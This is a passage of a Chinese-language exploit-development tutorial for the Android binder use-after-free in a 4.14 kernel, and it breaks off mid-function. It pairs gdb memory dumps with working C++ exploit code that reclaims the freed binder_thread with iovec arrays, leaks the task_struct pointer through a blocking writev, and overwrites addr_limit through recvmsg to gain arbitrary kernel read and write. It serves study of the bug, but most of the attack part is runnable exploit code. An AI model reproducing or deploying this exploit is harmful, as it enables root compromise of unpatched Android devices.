binder_free_thread(thread=0xffff88800c18f200)(enter) 0xffff88800c18f200: 0xffff88806793c000 0x0000000000000001 0xffff88800c18f210: 0x0000000000000000 0x0000000000000000 0xffff88800c18f220: 0xffff88800c18f220 0xffff88800c18f220 0xffff88800c18f230: 0x0000002000001b35 0x0000000000000001 0xffff88800c18f240: 0x0000000000000000 0xffff88800c18f248 0xffff88800c18f250: 0xffff88800c18f248 0x0000000000000000 0xffff88800c18f260: 0x0000000000000000 0x0000000000000000 0xffff88800c18f270: 0x0000000000000003 0x0000000000007201 0xffff88800c18f280: 0x0000000000000000 0x0000000000000000 0xffff88800c18f290: 0x0000000000000003 0x0000000000007201 0xffff88800c18f2a0: 0x0000000000000000 0xffff88805c05cae0 0xffff88800c18f2b0: 0xffff88805c05cae0 0x0000000000000000 0xffff88800c18f2c0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2d0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2e0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2f0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f300: 0x0000000000000000 0x0000000000000000 0xffff88800c18f310: 0x0000000000000000 0x0000000000000000 0xffff88800c18f320: 0x0000000000000000 0x0000000000000000 0xffff88800c18f330: 0x0000000000000000 0x0000000000000000 0xffff88800c18f340: 0x0000000000000000 0x0000000000000000 0xffff88800c18f350: 0x0000000000000000 0x0000000000000000 0xffff88800c18f360: 0x0000000000000000 0x0000000000000000 0xffff88800c18f370: 0x0000000000000000 0x0000000000000000 0xffff88800c18f380: 0x0000000000000000 0x0000000000000001 0xffff88800c18f390: 0xffff88806d4bb200 remove_wait_queue(wq_head=0xffff88800c18f2a0, wq_entry=0xffff88805c05cac8)(enter) 0xffff88800c18f200: 0xffff88800c18f600 0x0000000000000001 0xffff88800c18f210: 0x0000000000000000 0x0000000000000000 0xffff88800c18f220: 0xffff88800c18f220 0xffff88800c18f220 0xffff88800c18f230: 0x0000002000001b35 0x0000000000000001 0xffff88800c18f240: 0x0000000000000000 0xffff88800c18f248 0xffff88800c18f250: 0xffff88800c18f248 0x0000000000000000 0xffff88800c18f260: 0x0000000000000000 0x0000000000000000 0xffff88800c18f270: 0x0000000000000003 0x0000000000007201 0xffff88800c18f280: 0x0000000000000000 0x0000000000000000 0xffff88800c18f290: 0x0000000000000003 0x0000000000007201 0xffff88800c18f2a0: 0x0000000000000000 0xffff88805c05cae0 0xffff88800c18f2b0: 0xffff88805c05cae0 0x0000000000000000 0xffff88800c18f2c0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2d0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2e0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2f0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f300: 0x0000000000000000 0x0000000000000000 0xffff88800c18f310: 0x0000000000000000 0x0000000000000000 0xffff88800c18f320: 0x0000000000000000 0x0000000000000000 0xffff88800c18f330: 0x0000000000000000 0x0000000000000000 0xffff88800c18f340: 0x0000000000000000 0x0000000000000000 0xffff88800c18f350: 0x0000000000000000 0x0000000000000000 0xffff88800c18f360: 0x0000000000000000 0x0000000000000000 0xffff88800c18f370: 0x0000000000000000 0x0000000000000000 0xffff88800c18f380: 0x0000000000000000 0x0000000000000001 0xffff88800c18f390: 0xffff88806d4bb200 Breakpoint 3 at 0xffffffff802aa5be: file /home/ashfaq/workshop/android-4.14-dev/goldfish/kernel/sched/wait.c, line 53. remove_wait_queue_wait.c:52(exit) 0xffff88800c18f200: 0xffff88800c18f600 0x0000000000000001 0xffff88800c18f210: 0x0000000000000000 0x0000000000000000 0xffff88800c18f220: 0xffff88800c18f220 0xffff88800c18f220 0xffff88800c18f230: 0x0000002000001b35 0x0000000000000001 0xffff88800c18f240: 0x0000000000000000 0xffff88800c18f248 0xffff88800c18f250: 0xffff88800c18f248 0x0000000000000000 0xffff88800c18f260: 0x0000000000000000 0x0000000000000000 0xffff88800c18f270: 0x0000000000000003 0x0000000000007201 0xffff88800c18f280: 0x0000000000000000 0x0000000000000000 0xffff88800c18f290: 0x0000000000000003 0x0000000000007201 0xffff88800c18f2a0: 0x0000000000000000 0xffff88800c18f2a8 0xffff88800c18f2b0: 0xffff88800c18f2a8 0x0000000000000000 0xffff88800c18f2c0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2d0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2e0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f2f0: 0x0000000000000000 0x0000000000000000 0xffff88800c18f300: 0x0000000000000000 0x0000000000000000 0xffff88800c18f310: 0x0000000000000000 0x0000000000000000 0xffff88800c18f320: 0x0000000000000000 0x0000000000000000 0xffff88800c18f330: 0x0000000000000000 0x0000000000000000 0xffff88800c18f340: 0x0000000000000000 0x0000000000000000 0xffff88800c18f350: 0x0000000000000000 0x0000000000000000 0xffff88800c18f360: 0x0000000000000000 0x0000000000000000 0xffff88800c18f370: 0x0000000000000000 0x0000000000000000 0xffff88800c18f380: 0x0000000000000000 0x0000000000000001 0xffff88800c18f390: 0xffff88806d4bb200

现在,让我们分析输出并尝试了解发生了什么。

如果你还记得,binder_free_thread是最终将释放binder_thread结构的函数。

释放之后且在结构上进行取消链接操作之前。binder_thread

0xffff88800c18f2a0: 0x0000000000000000 0xffff88805c05cae0 0xffff88800c18f2b0: 0xffff88805c05cae0 0x0000000000000000

0xffff88800c18f2a0 + 0x8是binder_thread->wait.head链接的偏移量eppoll_entry->wait.entry。

gef> p offsetof(struct binder_thread, wait.head) $1 = 0xa8

0xffff88805c05cae0是eppoll_entry->wait.entry类型为struct list_head的指针。

之后的取消链接发生在运行binder_thread结构之后。

0xffff88800c18f2a0: 0x0000000000000000 0xffff88800c18f2a8 0xffff88800c18f2b0: 0xffff88800c18f2a8 0x0000000000000000

如果你仔细看取消链接**操作,一个指针会以binder_thread->wait.head写入binder_thread->wait.head.next和binder_thread->wait.head.prev。

这正是我们在“ 静态分析”部分中得出的结果。

0x02 漏洞利用开发

在“ 根本原因分析”部分中,我们分析了漏洞成因。我们知道有两个地方使用悬挂 binder_thread结构块。

第一次使用发生在remove_wait_qeue函数尝试获取自旋锁时。

在第二使用情况在内部函数__remove_wait_queue它试图取消链接的等待队列。因为我们得到了一个原始的可以写的指针binder_thread->wait.head,binder_thread->wait.head.next和binder_thread->wait.head.prev。

重新看看workshop/android-4.14-dev/goldfish/drivers/android/binder.c中定义的struct binder_thread。

struct binder_thread {

struct binder_proc *proc;

struct rb_node rb_node;

struct list_head waiting_thread_node;

int pid;

int looper; /* only modified by this thread */

bool looper_need_return; /* can be written by other thread */

struct binder_transaction *transaction_stack;

struct list_head todo;

bool process_todo;

struct binder_error return_error;

struct binder_error reply_error;

wait_queue_head_t wait;

struct binder_stats stats;

atomic_t tmp_ref;

bool is_dead;

struct task_struct *task;

};如果仔细观察,你会发现指向的指针struct task_struct也是该binder_thread结构的成员。

如果可以通过某种方式泄漏它,我们将知道task_struct当前过程的位置。

注意:在Linux Privilege Escalation部分中,了解有关task_struct结构和Linux 特权升级的更多信息。

现在,让我们看看如何利用此漏洞。随着漏洞利用缓解措施的日益增加,构建更好的base非常重要。

前置知识

task_struct结构有addr_limit类型的重要成员mm_segment_t。addr_limit存储最高的有效用户空间地址。

addr_limit是目标体系结构的一部分,struct thread_info或struct thread_struct取决于目标体系结构。正如我们现在要处理的x86_64位系统一样,addr_limit是在struct thread_struct中定义的,它是task_struct结构的一部分。

要了解更多有关addr_limit的信息,让我们看看readand write系统调用的原型。

ssize_t read(int fd, void *buf, size_t count); ssize_t write(int fd, const void *buf, size_t count);

read,write系统调用是可以将指针传递给用户空间地址的系统功能,这就是addr_limit。这些系统函数使用access_ok函数来验证传递的地址是否确实是用户空间地址并且可以访问。

由于目前处于x86_64位系统上,因此让我们打开workshop/android-4.14-dev/goldfish/arch/x86/include/asm/uaccess.h并看看如何定义access_ok的。

#define access_ok(type, addr, size) \

({ \

WARN_ON_IN_IRQ(); \

likely(!__range_not_ok(addr, size, user_addr_max())); \

})

#define user_addr_max() (current->thread.addr_limit.seg)正如你所看到user_addr_max的用途current->thread.addr_limit.seg。如果这个addr_limit是0xFFFFFFFFFFFFFFFF,我们将能够读取和写入的任何部分内核空间的内存。

注意: Vitaly Nikolenko(@ vnik5287)指出,在arm64中,有一个签入do_page_fault函数,如果将addr_limit设置为0xFFFFFFFFFFFFFFFF,则会使进程崩溃。我在x86_64系统上进行了所有测试,因此一开始没有注意到这一点。

让我们打开workshop/android-4.14-dev/goldfish/arch/arm64/mm/fault.c并研究do_page_fault函数。

static int __kprobes do_page_fault(unsigned long addr, unsigned int esr,

struct pt_regs *regs)

{

struct task_struct *tsk;

struct mm_struct *mm;

int fault, sig, code, major = 0;

unsigned long vm_flags = VM_READ | VM_WRITE;

unsigned int mm_flags = FAULT_FLAG_ALLOW_RETRY | FAULT_FLAG_KILLABLE;

[...]

if (is_ttbr0_addr(addr) && is_permission_fault(esr, regs, addr)) {

/* regs->orig_addr_limit may be 0 if we entered from EL0 */

if (regs->orig_addr_limit == KERNEL_DS)

die("Accessing user space memory with fs=KERNEL_DS", regs, esr);

[...]

}

[...]

return 0;

}· 检查orig_addr_limit == KERNEL_DS是否会崩溃,KERNEL_DS = 0xFFFFFFFFFFFFFFFF

为了更好的兼容性的开发上x86_64的和arm64,最好是设置addr_limit到0xFFFFFFFFFFFFFFFE。

使用此漏洞,我们想破坏addr_limit将我们的简单原语升级为更强大的原语,就是任意读写原语。

任意读写原语也称为数据攻击。在这里我们不会劫持CPU的执行流程,而只是破坏目标数据结构来实现内核提权。

寻找目标

向量I / O用于将数据从多个缓冲区读取到单个缓冲区,并将数据从单个缓冲区写入到多个缓冲区。如果我们想使用read或write系统调用读取和写入多个缓冲区,这可用于减少与多个系统调用相关的开销。

在Linux中,向量化的I / O是利用拿到了iovec结构和readv,writev,recvmsg,sendmsg系统调用等。

让我们看看workshop/android-4.14-dev/goldfish/include/uapi/linux/uio.h中的struct iovec定义。

struct iovec

{

void __user *iov_base; /* BSD uses caddr_t (1003.1g requires void *) */

__kernel_size_t iov_len; /* Must be size_t (1003.1g) */

};为了更好地理解Vectored I / O以及iovec如何工作,让我们看下面的图表。

struct iovec 优点

· 体积小,在x64位系统上,大小为0x10字节

· 我们可以控制所有成员iov_base,iov_len

· 我们可以将它们堆叠在一起以控制所需的kmalloc缓存

· 它有一个指针指向缓冲区,这是一个比较好的利用条件

其中一个主要的问题是struct iovec很短暂。它们在使用缓冲区时由系统调用分配,并在返回用户模式时立即释放。

我们希望在iovec触发取消链接操作,iov_base使用的地址覆盖指针binder_thread->wait.head以获取范围内的读写时将结构保留在内核中。

注意:我们使用的是Android 4.14内核,但是Project Zero团队针对Android 4.4内核编写了漏洞利用程序,该漏洞没有在lib/iov_iter.c中进行额外access_ok检查。因此,我们已经应用了补丁来还原那些额外的检查,这将防止我们泄漏内核空间内存块。

iovec在触发取消链接操作之前,如何使结构保留在内核中?

一种方法是使用系统调用一样readv,writev在一个pipe文件描述符,因为它可以阻止pipe是满或空。

pipe是可用于进程间通信的单向数据通道。pipe的阻塞功能为我们提供了iovec在内核空间破坏结构的重要时间窗口。

以相同的方式,我们可以使用recvmsg系统调用通过将其作为标志参数来进行阻止MSG_WAITALL。

让我们深入研究writev系统调用并弄清楚它如何使用iovec结构。

打开workshop/android-4.14-dev/goldfish/fs/read_write.c研究一下。

SYSCALL_DEFINE3(writev, unsigned long, fd, const struct iovec __user *, vec,

unsigned long, vlen)

{

return do_writev(fd, vec, vlen, 0);

}

static ssize_t do_writev(unsigned long fd, const struct iovec __user *vec,

unsigned long vlen, rwf_t flags)

{

struct fd f = fdget_pos(fd);

ssize_t ret = -EBADF;

if (f.file) {

[...]

ret = vfs_writev(f.file, vec, vlen, &pos, flags);

[...]

}

[...]

return ret;

}

static ssize_t vfs_writev(struct file *file, const struct iovec __user *vec,

unsigned long vlen, loff_t *pos, rwf_t flags)

{

struct iovec iovstack[UIO_FASTIOV];

struct iovec *iov = iovstack;

struct iov_iter iter;

ssize_t ret;

ret = import_iovec(WRITE, vec, vlen, ARRAY_SIZE(iovstack), &iov, &iter);

if (ret >= 0) {

[...]

ret = do_iter_write(file, &iter, pos, flags);

[...]

}

return ret;

}· writev指针iovec从用户空间到函数do_readv

· do_writev通过vfs_writev一些附加参数将相同信息传递给另一个函数

· vfs_writev通过import_iovec一些附加参数将相同信息传递给另一个函数

让我们打开workshop/android-4.14-dev/goldfish/lib/iov_iter.c并看一下import_iovec函数的实现。

int import_iovec(int type, const struct iovec __user * uvector,

unsigned nr_segs, unsigned fast_segs,

struct iovec **iov, struct iov_iter *i)

{

ssize_t n;

struct iovec *p;

n = rw_copy_check_uvector(type, uvector, nr_segs, fast_segs,

*iov, &p);

[...]

iov_iter_init(i, type, p, nr_segs, n);

*iov = p == *iov ? NULL : p;

return 0;

}· import_iovec通过一些其他参数将相同的信息传递iovec给另一个函数rw_copy_check_uvector

· iovec通过调用来初始化内核结构栈iov_iter_init

让我们打开workshop/android-4.14-dev/goldfish/fs/read_write.c并看一下rw_copy_check_uvector函数的实现。

ssize_t rw_copy_check_uvector(int type, const struct iovec __user * uvector,

unsigned long nr_segs, unsigned long fast_segs,

struct iovec *fast_pointer,

struct iovec **ret_pointer)

{

unsigned long seg;

ssize_t ret;

struct iovec *iov = fast_pointer;

[...]

if (nr_segs > fast_segs) {

iov = kmalloc(nr_segs*sizeof(struct iovec), GFP_KERNEL);

[...]

}

if (copy_from_user(iov, uvector, nr_segs*sizeof(*uvector))) {

[...]

}

[...]

ret = 0;

for (seg = 0; seg < nr_segs; seg++) {

void __user *buf = iov[seg].iov_base;

ssize_t len = (ssize_t)iov[seg].iov_len;

[...]

if (type >= 0

&& unlikely(!access_ok(vrfy_dir(type), buf, len))) {

[...]

}

if (len > MAX_RW_COUNT - ret) {

len = MAX_RW_COUNT - ret;

iov[seg].iov_len = len;

}

ret += len;

}

[...]

return ret;

}· rw_copy_check_uvector 分配内核空间内存并通过执行以下操作计算分配的 nr_segs*sizeof(struct iovec) 大小

· 在这里,nr_segs等于iovec我们从用户空间传递的结构堆栈中的计数

· 通过调用函数将iovec结构堆栈从用户空间复制到新分配的内核空间copy_from_user。

· iov_base通过调用access_ok函数来验证指针是否有效。

泄漏task_struct *

让我们看看泄漏task_struct存储在binder_thread中的指针的策略。这次我们将使用writev系统调用,因为我们希望实现从内核空间到用户空间的范围读取。

binder_thread结构的大小等于408字节。如果你知道SLUB分配器,你就会知道,用kmalloc-512包含其大小为所有对象更大的超过256但小于等于到512字节。由于该binder_thread结构的大小为408字节,因此最终将在kmalloc-512高速缓存中。

首先,我们需要弄清楚iovec需要覆盖多少结构来重新分配binder_thread 释放的块。

gef> p /d sizeof(struct binder_thread) $4 = 408 gef> p /d sizeof(struct iovec) $5 = 16 gef> p /d sizeof(struct binder_thread) / sizeof(struct iovec) $9 = 25 gef> p /d 25*16 $16 = 400

我们看到我们将需要覆盖25个 iovec结构来重新分配悬空的块。

注意:25个 iovec结构的大小为400字节。这是一件好事,否则task_struct指针也将变得混乱,我们将无法泄漏它。

如果你还记得的话,当发生取消链接操作时,会将两个 Quadwords写入悬空块,让我们找出iovec将破坏的结构。

gef> p /d offsetof(struct binder_thread, wait) / sizeof(struct iovec) $13 = 10

我们可以从上面的表格中看到,iovecStack[10].iov_len和iovecStack[11].iov_base将被找到。

因此,我们希望处理iovecStack[10],阻止writev系统调用,然后触发取消链接操作。这将确保当iovecStack[11].iov_base被破坏时,我们将恢复writev系统调用。最后,将binder_thread块的内容泄漏回用户空间,task_struct将从中读取指针。

但是,m_4gb_aligned_page在这种情况下,有什么用?

在执行取消链接操作之前,remove_wait_queue尝试获取自旋锁。如果值不是0,则线程将继续循环,并且永远不会发生取消链接操作。由于iov_base是一个64位的值,我们希望确保低32位是0。

注意:要有效地使用系统调用的阻止功能,writev将至少需要两个轻量级进程。

让我们制定攻击计划来泄漏task_struct结构指针

· 创建pipe,获取文件描述符并将最大缓冲区大小设置为PAGE_SIZE

· 将eventpoll等待队列链接到binder_thread等待队列

· fork 过程

· sleep 避免比赛条件

· 触发取消链接操作

· 读取pipe通过处理写入的伪数据iovecStack[10],这将恢复writev系统调用

· 释放binder_thread结构

· 触发writev系统调用并保持阻止

· 一旦writev系统调用恢复,它将处理iovecStack[11]由于取消链接操作而已被破坏的内容

· task_struct从泄漏的内核空间块中读取指向的指针

· 父进程

· 子进程

为了更好地理解漏洞利用的流程,我们在Project Zero博客文章上看到Maddie Stone创建的图,该图非常准确。

现在,让我们看看如何实现漏洞利用代码。

void BinderUaF::leakTaskStruct() {

int pipe_fd[2] = {0};

ssize_t nBytesRead = 0;

static char dataBuffer[PAGE_SIZE] = {0};

struct iovec iovecStack[IOVEC_COUNT] = {nullptr};

//

// Get binder fd

//

setupBinder();

//

// Create event poll

//

setupEventPoll();

//

// We are going to use iovec for scoped read/write,

// we need to make sure that iovec stays in the kernel

// before we trigger the unlink after binder_thread has

// been freed.

//

// One way to achieve this is by using the blocking APIs

// in Linux kernel. Such APIs are read, write, etc on pipe.

//

//

// Setup pipe for iovec

//

INFO("[+] Setting up pipe\n");

if (pipe(pipe_fd) == -1) {

ERR("\t[-] Unable to create pipe\n");

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Pipe created successfully\n");

}

//

// pipe_fd[0] = read fd

// pipe_fd[1] = write fd

//

// Default size of pipe is 65536 = 0x10000 = 64KB

// This is way much of data that we care about

// Let's reduce the size of pipe to 0x1000

//

if (fcntl(pipe_fd[0], F_SETPIPE_SZ, PAGE_SIZE) == -1) {

ERR("\t[-] Unable to change the pipe capacity\n");

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Changed the pipe capacity to: 0x%x\n", PAGE_SIZE);

}

INFO("[+] Setting up iovecs\n");

//

// As we are overlapping binder_thread with iovec,

// binder_thread->wait.lock will align to iovecStack[10].io_base.

//

// If binder_thread->wait.lock is not 0 then the thread will get

// stuck in trying to acquire the lock and the unlink operation

// will not happen.

//

// To avoid this, we need to make sure that the overlapped data

// should be set to 0.

//

// iovec.iov_base is a 64bit value, and spinlock_t is 32bit, so if

// we can pass a valid memory address whose lower 32bit value is 0,

// then we can avoid spin lock issue.

//

mmap4gbAlignedPage();

iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;

iovecStack[IOVEC_WQ_INDEX].iov_len = PAGE_SIZE;

iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;

iovecStack[IOVEC_WQ_INDEX + 1].iov_len = PAGE_SIZE;

//

// Now link the poll wait queue to binder thread wait queue

//

linkEventPollWaitQueueToBinderThreadWaitQueue();

//

// We should trigger the unlink operation when we

// have the binder_thread reallocated as iovec array

//

//

// Now fork

//

pid_t childPid = fork();

if (childPid == 0) {

//

// child process

//

//

// There is a race window between the unlink and blocking

// in writev, so sleep for a while to ensure that we are

// blocking in writev before the unlink happens

//

sleep(2);

//

// Trigger the unlink operation on the reallocated chunk

//

unlinkEventPollWaitQueueFromBinderThreadWaitQueue();

//

// First interesting iovec will read 0x1000 bytes of data.

// This is just the junk data that we are not interested in

//

nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));

if (nBytesRead != PAGE_SIZE) {

ERR("\t[-] CHILD: read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);

exit(EXIT_FAILURE);

}

exit(EXIT_SUCCESS);

}

//

// parent process

//

//

// I have seen some races which hinders the reallocation.

// So, now freeing the binder_thread after fork.

//

freeBinderThread();

//

// Reallocate binder_thread as iovec array

//

// We need to make sure this writev call blocks

// This will only happen when the pipe is already full

//

//

// This print statement was ruining the reallocation,

// spent a night to figure this out. Commenting the

// below line.

//

// INFO("[+] Reallocating binder_thread\n");

ssize_t nBytesWritten = writev(pipe_fd[1], iovecStack, IOVEC_COUNT);

//

// If the corruption was successful, the total bytes written

// should be equal to 0x2000. This is because there are two

// valid iovec and the length of each is 0x1000

//

if (nBytesWritten != PAGE_SIZE * 2) {

ERR("\t[-] writev failed. nBytesWritten: 0x%lx, expected: 0x%x\n", nBytesWritten, PAGE_SIZE * 2);

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Wrote 0x%lx bytes\n", nBytesWritten);

}

//

// Now read the actual data from the corrupted iovec

// This is the leaked data from kernel address space

// and will contain the task_struct pointer

//

nBytesRead = read(pipe_fd[0], dataBuffer, sizeof(dataBuffer));

if (nBytesRead != PAGE_SIZE) {

ERR("\t[-] read failed. nBytesRead: 0x%lx, expected: 0x%x", nBytesRead, PAGE_SIZE);

exit(EXIT_FAILURE);

}

//

// Wait for the child process to exit

//

wait(nullptr);

m_task_struct = (struct task_struct *) *((int64_t *) (dataBuffer + TASK_STRUCT_OFFSET_IN_LEAKED_DATA));

m_pidAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, pid));

m_credAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, cred));

m_nsproxyAddress = (void *) ((int8_t *) m_task_struct + offsetof(struct task_struct, nsproxy));

INFO("[+] Leaked task_struct: %p\n", m_task_struct);

INFO("\t[*] &task_struct->pid: %p\n", m_pidAddress);

INFO("\t[*] &task_struct->cred: %p\n", m_credAddress);

INFO("\t[*] &task_struct->nsproxy: %p\n", m_nsproxyAddress);

}我希望知道你有一个更好的主意,如何使用iovec结构泄漏task_struct指针。

攻击addr_limit

我们泄漏了task_struct指针,现在该关闭mm_segment_t addr_limit。

我们之所以不能使用writev,是因为我们不想实现内核范围内的读取,而是想对内核空间进行范围内的写入。最初,我尝试使用阻止功能来实现作用域写入,但由于发现了一些问题,因此我们无法使用readv。

下面给出一些原因:

readv不会调用处理一个 iovec并阻塞writev

当iovecStack[10].iov_len使用指针破坏时,该长度现在是一个很大的数字,并且当copy_page_to_iter_iovec函数尝试通过处理iovec结构堆栈来复制数据时,它将执行失败。

让我们打开workshop/android-4.14-dev/goldfish/lib/iov_iter.c并查看copy_page_to_iter_iovec函数的实现。

static size_t copy_page_to_iter_iovec(struct page *page, size_t offset, size_t bytes,

struct iov_iter *i)

{

size_t skip, copy, left, wanted;

const struct iovec *iov;

char __user *buf;

void *kaddr, *from;

[...]

while (unlikely(!left && bytes)) {

iov++;

buf = iov->iov_base;

copy = min(bytes, iov->iov_len);

left = copyout(buf, from, copy);

[...]

}

[...]

return wanted - bytes;

}· 当尝试处理破坏iovecStack[10]时,它将尝试计算此行中copy = min(bytes, iov->iov_len)副本的长度

· bytes等于iov_len,iovecStack是iov->iov_len和iovecStack[10].iov_len调用的指针

· 肯定哪里出错了,因为,现在长度变成copy = bytes并跳过了函数处理,iovecStack[11]会给我们限定范围的写入

为了实现作用域写入,我们将使用recvmsg系统调用通过将其作为标志参数来进行阻塞MSG_WAITALL。recvmsg系统调用可以像writev系统调用一样阻塞,并且不会遇到我们在readv系统调用中讨论的问题。

让我们看看要写到addr_limit字段中的内容。

gef> p sizeof(mm_segment_t) $17 = 0x8

由于mm_segment_t大小为0x8字节,我们希望使用0xFFFFFFFFFFFFFFFE来破坏它,因为0xFFFFFFFFFFFFFFFE是最高的有效内核空间地址,并且如果arm64系统中发生页面漏洞,也不会使进程崩溃。

现在,让我们看看在这种情况下如何将binder_thread结构块与iovec结构堆栈重叠。

iovecStack[10].iov_len和iovecStack[11].iov_base将被指针破坏。但是,只有在已经处理并且系统调用受阻并等待接收其余消息时,我们才会触发iovecStack[10]``recvmsg取消链接操作。

完成清除操作后,我们会将其余数据(finalSocketData)写入套接字文件描述符,然后recvmsg系统调用将自动恢复。

static uint64_t finalSocketData[] = {

0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len

0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base

0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len

(uint64_t) ((uint8_t *) m_task_struct +

OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base

0xFFFFFFFFFFFFFFFE // addr_limit value

};让我们看看在破坏之后会发生什么

· iovecStack[10]在触发取消链接操作之前已被处理

· iovecStack[10].iov_len和iovecStack[11].iov_base被指针淹没

· 什么时候 recvmsg 开始处理 iovecStack[11]?

· 它将1写入到iovecStack[10].iov_len

· 0x41414141传入iovecStack[11].iov_base

· 0x20传入iovecStack[11].iov_len

· 写入地址addr_limit到iovecStack[12].iov_base

· 现在,recvmsg何时开始处理iovecStack[12]?

· 将0xFFFFFFFFFFFFFFFE写入addr_limit

这就是我们将作用域写入转换为受控任意写入的方式。

让我们制定破坏addr_limit的方案:

· 创建socketpair并获取文件描述符

· 将0x1字节的垃圾数据写入套接字的写入描述符

· 将eventpoll等待队列链接到binder_thread等待队列

· fork 过程:

· sleep 避免竞争条件

· 触发取消链接操作

· 将其余数据finalSocketData写入套接字的写入描述符

· 释放binder_thread结构

· 触发recvmsg系统调用,它将处理我们写入的0x1字节的垃圾数据,然后阻塞并等待接收其余数据

· 一旦recvmsg系统调用恢复,它将处理iovecStack[11]由于取消链接操作而已被破坏的内容

· 一旦recvmsg系统调用返回,它就会崩溃addr_limit

· 父进程

· 子进程

现在,让我们看看如何在漏洞利用代码中实现:

void BinderUaF::clobberAddrLimit() {

int sock_fd[2] = {0};

ssize_t nBytesWritten = 0;

struct msghdr message = {nullptr};

struct iovec iovecStack[IOVEC_COUNT] = {nullptr};

//

// Get binder fd

//

setupBinder();

//

// Create event poll

//

setupEventPoll();

//

// For clobbering the addr_limit we trigger the unlink

// operation again after reallocating binder_thread with

// iovecs

//

// If you see how we manage to leak kernel data is by using

// the blocking feature of writev

//

// We could use readv blocking feature to do scoped write

// However, after trying readv and reading the Linux kernel

// code, I figured out an issue which makes readv useless for

// current bug.

//

// The main issue that I found is:

//

// iovcArray[IOVEC_COUNT].iov_len is clobbered with a pointer

// due to unlink operation

//

// So, when copy_page_to_iter_iovec tries to process the iovecs,

// there is a line of code, copy = min(bytes, iov->iov_len);

// Here, "bytes" is equal to sum of all iovecs length and as

// "iov->iov_len" is corrupted with a pointer which is obviously

// a very big number, now copy = sum of all iovecs length and skips

// the processing of the next iovec which is the target iovec which

// would give was scoped write.

//

// I believe P0 also faced the same issue so they switched to recvmsg

//

//

// Setup socketpair for iovec

//

// AF_UNIX/AF_LOCAL is used because we are interested only in

// local communication

//

// We use SOCK_STREAM so that MSG_WAITALL can be used in recvmsg

//

INFO("[+] Setting up socket\n");

if (socketpair(AF_UNIX, SOCK_STREAM, 0, sock_fd) == -1) {

ERR("\t[-] Unable to create socketpair\n");

exit(EXIT_FAILURE);

} else {

INFO("\t[*] Socketpair created successfully\n");

}

//

// We will just write junk data to socket so that when recvmsg

// is called it process the fist valid iovec with this junk data

// and then blocks and waits for the rest of the data to be received

//

static char junkSocketData[] = {

0x41

};

INFO("[+] Writing junk data to socket\n");

nBytesWritten = write(sock_fd[1], &junkSocketData, sizeof(junkSocketData));

if (nBytesWritten != sizeof(junkSocketData)) {

ERR("\t[-] write failed. nBytesWritten: 0x%lx, expected: 0x%lx\n", nBytesWritten, sizeof(junkSocketData));

exit(EXIT_FAILURE);

}

//

// Write junk data to the socket so that when recvmsg is

// called, it process the first valid iovec with this junk

// data and then blocks for the rest of the incoming socket data

//

INFO("[+] Setting up iovecs\n");

//

// We want to block after processing the iovec at IOVEC_WQ_INDEX,

// because then, we can trigger the unlink operation and get the

// next iovecs corrupted to gain scoped write.

//

mmap4gbAlignedPage();

iovecStack[IOVEC_WQ_INDEX].iov_base = m_4gb_aligned_page;

iovecStack[IOVEC_WQ_INDEX].iov_len = 1;

iovecStack[IOVEC_WQ_INDEX + 1].iov_base = (void *) 0x41414141;

iovecStack[IOVEC_WQ_INDEX + 1].iov_len = 0x8 + 0x8 + 0x8 + 0x8;

iovecStack[IOVEC_WQ_INDEX + 2].iov_base = (void *) 0x42424242;

iovecStack[IOVEC_WQ_INDEX + 2].iov_len = 0x8;

//

// Prepare the data buffer that will be written to socket

//

//

// Setting addr_limit to 0xFFFFFFFFFFFFFFFF in arm64

// will result in crash because of a check in do_page_fault

// However, x86_64 does not have this check. But it's better

// to set it to 0xFFFFFFFFFFFFFFFE so that this same code can

// be used in arm64 as well.

//

static uint64_t finalSocketData[] = {

0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len

0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base

0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len

(uint64_t) ((uint8_t *) m_task_struct +

OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base

0xFFFFFFFFFFFFFFFE // addr_limit value

};

//

// Prepare the message

//

message.msg_iov = iovecStack;

message.msg_iovlen = IOVEC_COUNT;

//

// Now link the poll wait queue to binder thread wait queue

//

linkEventPollWaitQueueToBinderThreadWaitQueue();

//

// We should trigger the unlink operation when we

// have the binder_thread reallocated as iovec array

//

//

// Now fork

//

pid_t childPid = fork();

if (childPid == 0) {

//

// child process

//

//

// There is a race window between the unlink and blocking

// in writev, so sleep for a while to ensure that we are

// blocking in writev before the unlink happens

//

sleep(2);

//

// Trigger the unlink operation on the reallocated chunk

//

unlinkEventPollWaitQueueFromBinderThreadWaitQueue();

//

// Now, at this point, the iovecStack[IOVEC_WQ_INDEX].iov_len

// and iovecStack[IOVEC_WQ_INDEX + 1].iov_base is clobbered

//

// Write rest of the data to the socket so that recvmsg starts

// processing the corrupted iovecs and we get scoped write and

// finally arbitrary write

//

nBytesWritten = write(sock_fd[1], finalSocketData, sizeof(finalSocketData));

